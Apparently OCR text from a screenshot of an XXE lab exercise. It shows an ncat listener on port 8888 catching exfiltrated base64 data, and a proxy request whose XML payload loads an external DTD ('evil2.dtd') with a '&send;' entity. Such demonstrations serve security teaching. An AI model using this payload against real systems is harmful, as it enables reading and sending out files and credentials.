 命令提示符 - ncat.exe -l 8888
Microsoft Windows [版本 10.0.10240]
(c) 2015 Microsoft Corporation. All rights reserved.
C:\Users\Administrator>ncat.exe
Ncat: You must specify a host to connect to. QUITTING.
C:\Users\Administrator>ncat.exe -l 8888
GET /?PHRoaXMgaXMgYSB0ZXN0PiY8IyM= HTTP/1.0
Host: 10.1.1.123:8888
1 ×
...
Go
Cancel
< | ▼
> | ▼
Target: http://10.1.1.123
Request
Raw
Params
Headers
Hex
XML
GET /xml/xxetest.php HTTP/1.1
Host: 10.1.1.123
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 79
<!DOCTYPE root SYSTEM "http://localhost/xml/evil2.dtd">
<creds>&send;</creds>
Response
Raw
Headers
Hex